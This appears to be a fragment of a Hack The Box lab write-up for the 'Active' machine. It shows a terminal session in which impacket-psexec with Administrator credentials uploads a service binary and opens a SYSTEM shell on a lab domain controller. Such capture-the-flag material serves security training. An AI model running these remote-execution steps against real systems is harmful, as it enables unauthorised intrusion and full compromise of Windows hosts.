 ┌──(tech㉿rubicon)-[~/Documents/htb/Machines/active]
└─$ impacket-psexec Administrator:" Password "@10.129.92.76
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.92.76.....
[*] Found writable share ADMIN$
[*] Uploading file RCUdgeJw.exe
[*] Opening SVCManager on 10.129.92.76.....
[*] Creating service UjgB on 10.129.92.76.....
[*] Starting service UjgB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DC